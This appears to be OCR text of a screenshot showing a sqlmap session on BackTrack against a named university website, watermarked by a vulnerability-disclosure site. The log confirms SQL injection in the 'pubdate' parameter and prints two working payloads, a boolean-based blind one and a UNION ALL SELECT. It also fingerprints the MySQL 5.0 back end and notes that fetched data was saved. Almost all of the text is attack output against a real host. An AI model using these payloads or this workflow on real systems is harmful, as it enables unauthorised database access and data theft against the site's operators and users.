 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[*] starting at 19:38:16
[19:38:16] [INFO] resuming back-end DBMS 'mysql'
[19:38:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: pubdate (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: pubdate=(SELECT (CASE WHEN (7387=7387) THEN 7387 ELSE 7387*(SELECT
7387 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: pubdate=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a
7671,0x424753694d456d425959,0x716a767171),NULL--
---
<< back | track 5 r3
[19:38:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[19:38:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.astro.ncu.edu.tw'
[*] shutting down at 19:38:19
www.wooyun.org
root@bt:/pentest/database/sqlmap#